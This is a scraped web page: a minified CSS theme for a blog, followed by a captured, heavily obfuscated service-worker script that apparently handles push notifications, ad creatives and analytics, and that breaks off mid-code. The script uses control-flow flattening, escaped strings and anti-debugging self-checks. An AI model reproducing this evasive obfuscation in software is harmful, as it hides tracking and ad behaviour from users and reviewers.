html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after{content:'';content:none}q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a:hover{text-decoration:none}*{box-sizing:border-box}html{height:100%;width:100%}body{background:#1F1F1F;font-size:15px;background-position:center center;background:url(https://78.media.tumblr.com/fd1e189d555ec36b07cdaaa288698008/tumblr_nsvy8uQpwg1udxj8qo1_400.jpg) repeat;font-family:'Open Sans', sans-serif;overflow-x:hidden;width:100%}@media (max-width: 762px){body{overflow-x:hidden}}.header_menu{text-align:center;position:relative;margin-bottom:25px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-color:#2D2D2D;z-index:9999;border-bottom:1px solid rgba(0,0,0,0.3)}@media (max-width: 762px){.header_menu{background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png);display:block;max-height:0px;overflow:hidden;transition:max-heigth 250ms;margin-bottom:0px;width:100%}}.header_menu.active{max-height:500px}.header_menu ul{padding:10px 0px}.header_menu ul li{display:inline-block}@media (max-width: 762px){.header_menu ul li{display:block;width:100%}}.header_menu ul li a{color:#fff;font-size:13px;text-shadow:0 2px 3px #000;padding:0px 20px;text-decoration:none}@media (max-width: 762px){.header_menu ul li a{display:block;padding:10px 0px}}#goTop{position:fixed;top:60px;right:20px}@media (max-width: 992px){#goTop{display:none}}.top__image{text-align:center}.top__image .logo{display:inline-block;margin:0 auto;width:100%}@media (max-width: 762px){.top__image .logo{padding:20px}}.top__image .logo img{max-width:540px;line-height:0px;width:100%}.nav__mobile{display:none;height:50px;background:#1F1F1F url(https://templates.cms-guide.com/49603/images/bg_piece.png)}@media (max-width: 762px){.nav__mobile{display:block}}.nav__mobile .share-button{width:40px;height:25px;float:left;cursor:pointer;margin-top:20px;position:relative;margin-left:10px}.nav__mobile .share-button .share--line{width:1.3rem;height:1.8px;display:block;background:#bbb;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;background:#777}.nav__mobile .share-button .share--line:before{content:"";width:1.3rem;height:2px;background:#bbb;display:block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.nav__mobile .share-button:after{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;margin-top:.2rem}.nav__mobile .share-button:before{content:"";width:1.3rem;height:1.8px;background:#bbb;display:block;margin-bottom:.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.container{height:auto;max-width:862px;width:100%;border-radius:10px;border:1px solid rgba(0,0,0,0.3);position:relative;padding:20px;background-color:rgba(5,5,5,0.3);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;margin:0px auto 40px}@media (max-width: 1120px){.container{overflow-x:hidden}}@media (max-width: 992px){.container{max-width:862px}}@media (max-width: 862px){.container{padding:10px}}.container .wrapper__posts{float:left;width:450px;margin-right:26px}@media (max-width: 862px){.container .wrapper__posts{width:100%}}.container .wrapper__posts .content__posts .submit__mobile{overflow:hidden;text-align:center;padding:20px 0 10px;display:none}@media (max-width: 769px){.container .wrapper__posts .content__posts .submit__mobile{display:block}}.container .wrapper__posts .content__posts .submit__mobile .menu_item{height:40px;background-size:100% 100% !important}.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background:url(//static.tumblr.com/lbyugx8/a8go8jct3/subetupost2.png) no-repeat center center;float:right;margin-right:10px;width:40%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.submit_item{background-size:224px 40px !important;margin-bottom:10px;width:100%}}.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background:url(//static.tumblr.com/lbyugx8/KpKo8jcw1/enviatupregunta2.png) no-repeat center center;float:left;margin-left:15px;width:50%}@media (max-width: 600px){.container .wrapper__posts .content__posts .submit__mobile .menu_item.ask_item{background-size:224px 40px !important;margin-left:0px;width:100%}}.container .wrapper__posts .content__posts .repeat__post{margin-bottom:35px;position:relative}.container .wrapper__posts .content__posts .repeat__post .author{position:absolute;left:-150px;text-align:center;top:0;width:120px;border-top-left-radius:5px;border-bottom-left-radius:5px}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .author{display:none}}.container .wrapper__posts .content__posts .repeat__post .author .author_img{width:90px;display:block;margin:0 auto;padding-top:13px;padding-bottom:10px;background-image:url(https://static.tumblr.com/tt9qf5k/uwom9b46t/retratobrpfinal.png);background-repeat:no-repeat;margin-right:17px}.container .wrapper__posts .content__posts .repeat__post .author .author_url{display:block;padding:5px 6px;line-height:18px;font-weight:700;font-size:13px;color:#D0D0D0;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .author .share_btns{margin-top:2px}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a{display:inline-block;width:20px;height:20px;background-size:100% !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .author .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner{margin:0 auto;padding:20px;background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.4);background-color:rgba(10,10,10,0.5);border-radius:10px;width:100%}@media (max-width: 862px){.container .wrapper__posts .content__posts .repeat__post .post_inner{padding:10px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header{height:50px;position:relative;box-shadow:inset 0.2px 1px 1px rgba(0,0,0,0.67);background:rgba(0,0,0,0.38);border-radius:10px;margin-bottom:10px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:none;width:30px;height:30px;top:50%;left:20px;transform:translateY(-50%);position:absolute}@media (max-width: 1120px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile{display:block}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a{border-radius:5px;overflow:hidden}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .author_mobile a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{text-align:center;display:none;position:absolute;left:50%;top:52%;transform:translate(-50%, -50%)}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile{display:block}}@media (max-width: 769px){.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns{padding-right:30px}}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a{display:inline-block;width:20px;height:20px;background-size:20px 20px !important;cursor:pointer}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_facebook{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_twitter{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a.share_on_tumblr{background:url(//static.tumblr.com/lbyugx8/4D7o7c3qt/tumblr.png)}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_share_mobile .share_btns a img{max-width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter{position:absolute;right:17px;top:18px;font-size:13px}.container .wrapper__posts .content__posts .repeat__post .post_inner .post_header .post_comments_counter a{color:#B3B3B3;text-shadow:0 2px 3px #000;text-decoration:none}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure{height:auto;width:100%}.container .wrapper__posts .content__posts .repeat__post .post_inner .image_post figure img{display:block;line-height:0px;width:100%}.container .sidebar{float:left;width:344px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);border-radius:15px}@media (max-width: 862px){.container .sidebar{display:none}}.container .sidebar .widget_sidebar{padding:10px}.container .sidebar .widget_sidebar .site_ads{width:100%;height:270px;margin-bottom:20px;padding:10px;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:0 15px 15px 0}.container .sidebar .widget_sidebar .widget_title{box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.71);border:1px solid rgba(0,0,0,0.3);border-radius:10px;padding:12px 0px}.container .sidebar .widget_sidebar .widget_title h2{text-align:center;font-size:15px;font-weight:700;color:#fff}.container .sidebar .widget_sidebar .widget_body{margin:15px 0;padding:0 15px;text-align:center;overflow:hidden}.container .sidebar .widget_sidebar .widget_body .social_icons{display:inline-block;margin-right:6px;width:42px;height:42px;padding:4px;background:#0F0F0F;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon{width:34px;height:34px;opacity:1;border-radius:2px;background-size:34px 34px !important}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.youtube_icon{background:url(//static.tumblr.com/lbyugx8/B3Do7c3td/youtube.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.facebook_icon{background:url(//static.tumblr.com/lbyugx8/5hBo7c3uv/facebook.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.instigram_icon{background:url(//static.tumblr.com/lbyugx8/bFwo7c3tz/instagram.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.twitter_icon{background:url(//static.tumblr.com/lbyugx8/43ao7c3rs/twitter.png)}.container .sidebar .widget_sidebar .widget_body .social_icons .icon.verde_icon{background:url(//static.tumblr.com/6jx1doz/NLHq2w4pu/verde.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item{background-size:100% 100%;width:100%;height:40px;margin:10px auto;max-width:300px;margin:0 auto;background-repeat:no-repeat !important}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.submit_item{background:url(https://static.tumblr.com/tt9qf5k/9Semblk7c/subetupost2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.ask_item{background:url(https://static.tumblr.com/tt9qf5k/HMVmblk6m/enviatupregunta2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.tuto_item{background:url(https://static.tumblr.com/tt9qf5k/IOvmblk4a/comopublicar2.png)}.container .sidebar .widget_sidebar .widget_body .menu__actions .menu_item.random_item{background:url(https://static.tumblr.com/tt9qf5k/nofmblk5k/voyatenersuerte2.png)}.container .wrapper__footer{padding:10px 0px;clear:both;text-align:center;min-height:70px}.container .wrapper__footer .credit{margin-top:15px}.container .wrapper__footer .credit a{color:rgba(255,255,255,0.65);margin-top:5px;font-size:16px;display:inline-block;font-weight:700;text-decoration:none}.container .responsive-video-wrapper{position:relative;padding-bottom:56.25% !important;height:0;padding-top:0px !important;overflow:hidden}.container .responsive-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.site_ads_bottom{text-align:center;clear:both;height:90px;width:100%;margin:0 auto;color:#656565;box-shadow:inset 0.5px 1px 1px rgba(0,0,0,0.67);text-shadow:0 2px 3px #000;background:rgba(0,0,0,0.38)}.ads__mobile{display:none;margin:0px auto 35px;width:300px}@media (max-width: 762px){.ads__mobile{display:block}}#navigation{margin:30px 0;position:relative;background-color:rgba(10,10,10,0.2);background-image:url(https://static.tumblr.com/tt9qf5k/2BGm9l2tx/brillito_oe_zi_20.png);background-repeat:repeat-x;border:1px solid rgba(0,0,0,0.3);-webkit-border-radius:0 15px 15px 0;-moz-border-radius:0 15px 15px 0;border-radius:10px;height:70px}@media (max-width: 762px){#navigation{padding:0px 10px}}#navigation .counter{text-align:center;position:absolute;width:70px;left:50%;top:50%;transform:translate(-50%, -50%);font-size:30px;text-shadow:0 2px 0 rgba(0,0,0,0.2);color:rgba(175,172,172,0.91);font-weight:700}@media (max-width: 762px){#navigation .counter{display:none}}#nav_pre{width:140px;height:50px;margin-left:10px;background-image:url(https://static.tumblr.com/v3nhfo4/rtwmewgf8/atras5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:left;opacity:.8;margin-top:12px}@media (max-width: 762px){#nav_pre{margin:0px;background-size:100% 100%;margin-right:2%;margin:9px 0px;width:49%}}#nav_next{width:140px;height:50px;margin-top:12px;margin-right:10px;background-image:url(https://static.tumblr.com/v3nhfo4/p2nmewgg5/vermas5.png);background-repeat:no-repeat;background-color:rgba(5,5,5,0.7);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;float:right;opacity:.8;filter:alpha(opacity=80);-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80)}@media (max-width: 762px){#nav_next{margin:0px;background-size:100% 100%;margin:9px 0px;width:49%;width:50%}}.ads__fixed{position:fixed;top:150px;right:33px;height:150px;width:180px}@media (max-width: 992px){.ads__fixed{display:none}}.topFix{position:fixed;top:0px;height:272px !important;width:322px !important;padding:10px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jaidefinichon.com/sw.js
body_size: 48486
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var 